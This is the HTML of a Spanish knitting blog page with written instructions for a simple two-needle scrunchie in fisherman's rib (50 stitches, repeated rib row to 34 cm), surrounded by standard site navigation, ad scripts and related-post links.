<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer">Cursos/Trucos</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6048"><a href="https://www.laboresypunto.es/patrones-medidas-para-tejer">Patrones y medidas</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2271"><a rel="privacy-policy" href="https://www.laboresypunto.es/politica-privacidad">Privacidad</a><li id="vlog-menu-item-more" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="javascript:void(0)">&middot;&middot;&middot;</a><ul class="sub-menu"></ul></li></ul>							</nav>
						  

					   

				</div> 	
				<div class="vlog-slot-r">
												<div class="vlog-actions-menu">
	<ul class="vlog-menu">
					<li class="vlog-actions-button vlog-action-search">
	<span>
		<i class="fv fv-search"></i>
	</span>
	<ul class="sub-menu">
		<form class="vlog-search-form" action="https://www.laboresypunto.es/" method="get"><input name="s" type="text" value="" placeholder="Escribir aquí para buscar..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form>	</ul>
</li>					<li class="vlog-actions-button vlog-watch-later">
	
			
		<span>
			<i class="fv fv-watch-later"></i>
						<span class="vlog-watch-later-count pulse" style="display:none;">0</span>
		</span>

		<ul class="sub-menu">

			<li class="vlog-menu-posts">
							</li>

			<li class="vlog-wl-empty" style="">
				<p class="text-center"><i class="fv fv-watch-later"></i> Todavía no hay vídeos!</p>
				<p class="text-center vlog-small-border">Hacer Click en &quot;Mas Tarde&quot; para ver vídeos aquí</p>
			</li>

		</ul>

		
		</li>					<li class="vlog-actions-button vlog-social-icons">
	<span>
		<i class="fv fv-social"></i>
	</span>
	<ul class="sub-menu">
	<li>
		<ul id="menu-social-1" class="vlog-soc-menu vlog-in-popup"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278"><a title="						" href="https://www.facebook.com/"><span class="vlog-social-name">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a title="						" href="http://instagram.com/"><span class="vlog-social-name">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2095"><a href="https://pinterest.es"><span class="vlog-social-name">Pinterest</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-363"><a title="						" href="http://youtube.com"><span class="vlog-social-name">YouTube</span></a></li>
</ul>	</li>
	</ul>
</li>
			</ul>
	</div>
					 
				</div>
		</div>

</div>				            
        <div id="vlog-responsive-header" class="vlog-responsive-header hidden-lg hidden-md">
	<div class="container">
				<div class="vlog-site-branding mini">
		<span class="site-title h1"><a href="https://www.laboresypunto.es/" rel="home"><img class="vlog-logo-mini" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/laboresypunto-730981.png" alt="Labores y Punto"></a></span>
</div>		
		<ul class="vlog-responsive-actions">
																	<li class="vlog-actions-button vlog-action-search">
	<span>
		<i class="fv fv-search"></i>
	</span>
	<ul class="sub-menu">
		<form class="vlog-search-form" action="https://www.laboresypunto.es/" method="get"><input name="s" type="text" value="" placeholder="Escribir aquí para buscar..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form>	</ul>
</li>											<li class="vlog-actions-button vlog-watch-later">
	
			
		<span>
			<i class="fv fv-watch-later"></i>
						<span class="vlog-watch-later-count pulse" style="display:none;">0</span>
		</span>

		<ul class="sub-menu">

			<li class="vlog-menu-posts">
							</li>

			<li class="vlog-wl-empty" style="">
				<p class="text-center"><i class="fv fv-watch-later"></i> Todavía no hay vídeos!</p>
				<p class="text-center vlog-small-border">Hacer Click en &quot;Mas Tarde&quot; para ver vídeos aquí</p>
			</li>

		</ul>

		
		</li>										</ul>
	</div>

	<div id="dl-menu" class="dl-menuwrapper">
		<button class="dl-trigger"><i class="fa fa-bars"></i></button>	

						<ul id="menu-main-2" class="vlog-mob-nav dl-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4020"><a href="https://www.laboresypunto.es/">Inicio</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-6038"><a href="https://www.laboresypunto.es/dos-agujas">Dos agujas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6041"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos">Muestras de puntos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6040"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-labores-bebe">Ropa y labores para bebé</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6042"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos">Ropa y complementos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6039"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion">Hogar y decoración</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6043"><a href="https://www.laboresypunto.es/ganchillo">Ganchillo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6046"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork">Puntos/Grannys/Patchwork</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6045"><a href="https://www.laboresypunto.es/ganchillo/tejer-labores-ropa-bebe">Labores y ropa para bebé</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6047"><a href="https://www.laboresypunto.es/ganchillo/tejer-complementos-ropa">Ropa y complementos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6044"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar">Hogar y decoración</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer">Cursos/Trucos</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6048"><a href="https://www.laboresypunto.es/patrones-medidas-para-tejer">Patrones y medidas</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2271"><a rel="privacy-policy" href="https://www.laboresypunto.es/politica-privacidad">Privacidad</a></ul>				
	</div>

</div>
    	<div id="content" class="vlog-site-content">

	<article id="post-3847" class="post-3847 post type-post status-publish format-video has-post-thumbnail hentry category-tejer-ropa-complementos tag-adornos-complementos tag-dos_agujas tag-video post_format-post-format-video series-complementos-adornos-dos-agujas-ganchillo">

							<div class="vlog-featured vlog-featured-1 vlog-single-cover  vlog-playlist-mode-acitve">

		<div class="vlog-featured-item">

						
			<div class="vlog-cover-bg video">
				
				    <a class="vlog-cover" href="javascript: void(0);" data-action="video"
       data-id="3847">
        <img width="1280" height="500" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-1280x500.jpg" class="attachment-vlog-cover-full size-vlog-cover-full wp-post-image" alt="coletero fácil con punto inglés a dos agujas" decoding="async" fetchpriority="high" />        <span class="vlog-format-action large""><i class="fa fa-play"></i></span>    </a>

    <div class="vlog-format-content video">

        </div>
				
				
	
	
		<nav class="vlog-prev-next-cover-nav vlog-prev-next-nav">

				
					<div class="vlog-prev-link">
						<a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/tejer-cinta-pelo-diadema-lazo-dos-agujas">
							<span class="vlog-pn-ico"><i class="fa fa fa-chevron-left"></i><span>Anterior</span></span>
							<span class="vlog-pn-link">Como tejer una Cinta de Pelo o Diadema lazo a dos agujas</span>
						</a>

					</div>

				
				
					<div class="vlog-next-link">
						<a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/tejer-lazos-colores-dos-agujas">
							<span class="vlog-pn-ico"><span>Siguiente</span><i class="fa fa fa-chevron-right"></i></span>
							<span class="vlog-pn-link">Como tejer lazos de colores a dos agujas</span>
						</a>
					</div>

				
		</nav>

	
				
			</div>

			
				<div class="vlog-featured-info container vlog-cover-hover-mode vlog-f-hide">

					<div class="row">
							
							<div class="col-lg-12">

								<div class="vlog-featured-info-bg vlog-highlight">
						
									<div class="entry-header">

						                																				    										
										
																				    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos" class="vlog-cat-120">Ropa y complementos</a></span>
										
						                <h1 class="entry-title">Como tejer un COLETERO FÁCIL con PUNTO INGLÉS a dos agujas</h1>						                
							          		                				<div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div><div class="meta-item meta-views">725 Visualizaciones</div><div class="meta-item meta-rtime">2 min read</div></div>
		            				  
						             </div>

						             							             <div class="entry-actions vlog-vcenter-actions">
							             	<a class="action-item watch-later" href="javascript:void(0);" data-id="3847" data-action="add"><i class="fv fv-watch-later"></i> <span class="add">Mas Tarde</span><span class="remove hidden">Eliminar de la lista</span></a><a class="action-item cinema-mode" href="javascript:void(0);" data-id="3847"><i class="fv fv-fullscreen"></i> Modo Cine</a><a class="action-item subscribe" href="https://www.youtube.com/channel/UC7EH4f1WphKITC93nT4zHFQ" target="_blank" rel="noopener"><i class="fv fv-subscribe"></i> Suscribirse</a>							             </div>
							         
					             </div>

					        </div>

					</div>

				</div>
			
			<div class="vlog-format-inplay vlog-bg">
	<div class="container">

		

	</div>
</div>
		</div>

		

</div>		
		
				
		<div class="vlog-section ">

			<div class="container">

										<div class="vlog-content vlog-single-content">

						
						
<!-- ANUNCIO HORIZONTAL DE DISPLAY PRIMERO DE LA ENTRADA-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6763082032002062"
     crossorigin="anonymous"></script>
<!-- Horizontal para resto de la web -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6763082032002062"
     data-ad-slot="8066345099"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
 <!--FINAL DE ANUNCIO DE DISPLAY PRIMERO DE LA ENTRADA-->
						
						<div class="entry-content-single">
	
			
	<div class="vlog-share-single">
		<div class="meks_ess layout-6-1 rectangle solid"><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.laboresypunto.es%2Fdos-agujas%2Ftejer-ropa-complementos%2Ftejer-coletero-facil-punto-ingles-dos-agujas&amp;t=Como%20tejer%20un%20COLETERO%20F%C3%81CIL%20con%20PUNTO%20INGL%C3%89S%20a%20dos%20agujas"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-pinterest" data-url="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.laboresypunto.es%2Fdos-agujas%2Ftejer-ropa-complementos%2Ftejer-coletero-facil-punto-ingles-dos-agujas&amp;media=https%3A%2F%2Fwww.laboresypunto.es%2Fwp-content%2Fuploads%2F2022%2F02%2Fcoletero-punto-ingles-a-dos-aguj.jpg&amp;description=Como%20tejer%20un%20COLETERO%20F%C3%81CIL%20con%20PUNTO%20INGL%C3%89S%20a%20dos%20agujas"><span>Pinterest</span></a></div>	</div>

	
	
	
	


<p>Aprende a tejer un coletero fácil con punto inglés a dos agujas o punto de media. Es ideal para reciclar restos de lana que podemos tener de otras labores y además es muy fácil de tejer. Las indicaciones escritas las encontrarás mas abajo.</p>



<p>Este coletero tejido a dos agujas, es ha tejido en <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-ingles-dos-agujas">punto inglés</a>. Para tejerlo, primero tejeremos una vuelta de preparación y luego tejeremos el punto inglés (siempre tejeremos la misma vuelta). En este vídeo, podrás ver como y el porque siempre repetiremos la  misma vuelta al tejer.</p>



<p>También podemos utilizar otros <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos">puntos tejidos a dos agujas</a> para tejer coleteros con otros puntos distintos.</p>



<p>También puedes ver otros <a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos">complementos tejidos a dos agujas, desde bolsos hasta fulares, gorros, jerséis y cárdigans</a>&#8230; sigue el paso a paso de cada vídeo tutorial y las indicaciones escritas que encontrarás en cada descripción.</p>



<h2 class="wp-block-heading"><strong>INDICACIONES ESCRITAS  para tejer un COLETERO FÁCIL con PUNTO INGLES  a dos agujas</strong></h2>



<p>Ponemos 50 puntos en la aguja.</p>



<p>Tejemos la vuelta 1 de preparación.</p>



<p><strong>Vuelta 1 de preparación</strong></p>



<p>1p. borde, *1p. dcho, 1p. revés*1p. borde</p>



<p>A partir de ahora, siempre tejeremos la vuelta 2 hasta completar 34cm de alto</p>



<p><strong>Vuelta 2 (PUNTO INGLES)</strong></p>



<p>1p. borde, *1p. dcho bajo, 1p. revés*, 1p. borde</p>



<p>Una vez completada la medida, uniremos la labor tejida tal y como se indica en el vídeo.</p>

	
			<div class="meta-tags">
			<a href="https://www.laboresypunto.es/tag/adornos-complementos" rel="tag">adornos y complementos</a> <a href="https://www.laboresypunto.es/tag/dos_agujas" rel="tag">dos agujas</a> <a href="https://www.laboresypunto.es/tag/video" rel="tag">video</a>		</div>
	
	
</div>
						
												
						<!-- ANUNCIO HORIZONTAL DE DISPLAY ANTES DEL TE PUEDE INTERESAR-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6763082032002062"
     crossorigin="anonymous"></script>
<!-- Horizontal para resto de la web -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6763082032002062"
     data-ad-slot="8066345099"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- FINAL DE ANUNCIO DE DISPLAY ANTES DEL TE PUEDE INTERESAR-->
													

	<div id="vlog-related" class="vlog-related-wrapper">	
		<div class="row">
		    <div class="vlog-module module-posts col-lg-12">
		        
		        <div class="vlog-mod-head"><div class="vlog-mod-title"><h4>También te puede interesar...</h4></div></div>
			    <div class="row vlog-posts row-eq-height">
			    				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7121 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-tejer-ropa-complementos tag-adornos-complementos tag-dos_agujas tag-video series-complementos-adornos-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/diadema-amber-dos-agujas" title="Diadema Amber a dos agujas" class=""  data-id="7121" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2023/03/diadema-amber-YouTube-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="diadema amber a dos agujas" srcset="https://www.laboresypunto.es/wp-content/uploads/2023/03/diadema-amber-YouTube-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2023/03/diadema-amber-YouTube-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2023/03/diadema-amber-YouTube-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2023/03/diadema-amber-YouTube-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2023/03/diadema-amber-YouTube-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2023/03/diadema-amber-YouTube-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2023/03/diadema-amber-YouTube-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2023/03/diadema-amber-YouTube-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2023/03/diadema-amber-YouTube-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2023/03/diadema-amber-YouTube-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2023/03/diadema-amber-YouTube.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos" class="vlog-cat-120">Ropa y complementos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/diadema-amber-dos-agujas">Diadema Amber a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">8 de marzo de 2023</span></div></div>
            
		    <div class="entry-content">
	        <p>La diadema Amber se teje a dos agujas y es muy rápida de tejer ya que se ha utilizado el punto espagueti. Teje varias diademas en una tarde y de...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3851 post type-post status-publish format-video has-post-thumbnail hentry category-tejer-ropa-complementos tag-adornos-complementos tag-dos_agujas tag-video post_format-post-format-video series-complementos-adornos-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/tejer-cinta-pelo-diadema-lazo-dos-agujas" title="Como tejer una Cinta de Pelo o Diadema lazo a dos agujas" class=""  data-id="3851" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/cinta-de-pelo-o-diadema-lazo-a-d-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="cinta de pelo o diadema lazo a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/cinta-de-pelo-o-diadema-lazo-a-d-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cinta-de-pelo-o-diadema-lazo-a-d-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cinta-de-pelo-o-diadema-lazo-a-d-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cinta-de-pelo-o-diadema-lazo-a-d-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cinta-de-pelo-o-diadema-lazo-a-d-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cinta-de-pelo-o-diadema-lazo-a-d-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cinta-de-pelo-o-diadema-lazo-a-d-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cinta-de-pelo-o-diadema-lazo-a-d-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cinta-de-pelo-o-diadema-lazo-a-d-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cinta-de-pelo-o-diadema-lazo-a-d-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cinta-de-pelo-o-diadema-lazo-a-d.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos" class="vlog-cat-120">Ropa y complementos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/tejer-cinta-pelo-diadema-lazo-dos-agujas">Como tejer una Cinta de Pelo o Diadema lazo a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer una cinta de pelo o diadema lazo a dos agujas o punto de media. Se teje toda en una sola pieza y es ideal para retirar el pelo de la...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3646 post type-post status-publish format-video has-post-thumbnail hentry category-tejer-ropa-complementos tag-adornos-complementos tag-dos_agujas tag-video post_format-post-format-video series-complementos-adornos-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/tejer-lazos-colores-dos-agujas" title="Como tejer lazos de colores a dos agujas" class=""  data-id="3646" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-lazos-de-colores-a-do-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="lazos de colores a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-lazos-de-colores-a-do-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-lazos-de-colores-a-do-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-lazos-de-colores-a-do-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-lazos-de-colores-a-do-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-lazos-de-colores-a-do-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-lazos-de-colores-a-do-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-lazos-de-colores-a-do-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-lazos-de-colores-a-do-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-lazos-de-colores-a-do-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-lazos-de-colores-a-do-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-lazos-de-colores-a-do.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos" class="vlog-cat-120">Ropa y complementos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/tejer-lazos-colores-dos-agujas">Como tejer lazos de colores a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">2 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer lazos de colores a dos agujas. Son fáciles y rápidos de tejer. Todo en una sola pieza sin necesidad de coser los laterales. Utiliza...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-2747 post type-post status-publish format-video has-post-thumbnail hentry category-tejer-ropa-complementos tag-adornos-complementos tag-dos_agujas tag-video post_format-post-format-video series-complementos-adornos-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/tejer-diadema-turbante-punto-fantasia-1-dos-agujas" title="Como tejer turbante para el pelo con punto fantasía 1 a dos agujas" class=""  data-id="2747" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-diadema-o-turbant-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="turbante para el pelo con punto fantasía 1 a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-diadema-o-turbant-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-diadema-o-turbant-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-diadema-o-turbant-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-diadema-o-turbant-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-diadema-o-turbant-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-diadema-o-turbant-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-diadema-o-turbant-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-diadema-o-turbant-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-diadema-o-turbant-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-diadema-o-turbant-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-diadema-o-turbant.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos" class="vlog-cat-120">Ropa y complementos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/tejer-diadema-turbante-punto-fantasia-1-dos-agujas">Como tejer turbante para el pelo con punto fantasía 1 a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">28 de enero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer&nbsp;una diadema o turbante para el pelo con punto fantasía 1 a dos agujas. Las indicaciones escritas las encontrarás mas abajo. Para...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-2497 post type-post status-publish format-video has-post-thumbnail hentry category-tejer-ropa-complementos tag-dos_agujas tag-video post_format-post-format-video series-complementos-adornos-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/tejer-cinturon-basico-estrecho-punto-arroz-dos-agujas" title="Como tejer un cinturón básico y estrecho a dos agujas" class=""  data-id="2497" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-cinturon-basico-y-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-cinturon-basico-y-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-cinturon-basico-y-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-cinturon-basico-y-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-cinturon-basico-y-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-cinturon-basico-y-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-cinturon-basico-y-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-cinturon-basico-y-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-cinturon-basico-y-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-cinturon-basico-y-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-cinturon-basico-y-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-cinturon-basico-y.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos" class="vlog-cat-120">Ropa y complementos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/tejer-cinturon-basico-estrecho-punto-arroz-dos-agujas">Como tejer un cinturón básico y estrecho a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">28 de enero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer un cinturon estrecho a punto de arroz en dos agujas o palitos.. Para tejer el cinturón se ha utilizado el punto de arroz. También se...</p>
	    </div>
	
            
                

</article>			     				    </div>

			</div>
		</div>
	</div>


						
						
<!-- ANUNCIO HORIZONTAL DE DISPLAY ANTES DEL PIE-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6763082032002062"
     crossorigin="anonymous"></script>
<!-- Horizontal para resto de la web -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6763082032002062"
     data-ad-slot="8066345099"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
 <!--FINAL DE ANUNCIO DE DISPLAY ANTES DEL PIE-->
					</div>

											

	<div class="vlog-sidebar vlog-sidebar-right">

						<div id="custom_html-2" class="widget_text widget widget_custom_html"><h4 class="widget-title h5"><span>SUSCRÍBETE A MI CANAL</span></h4><div class="textwidget custom-html-widget"><script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UC7EH4f1WphKITC93nT4zHFQ" data-layout="full" data-count="default"></div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6763082032002062"
     crossorigin="anonymous"></script>
<!-- Vertical para widget derecho -->
<ins class="adsbygoogle"
     style="display:block"
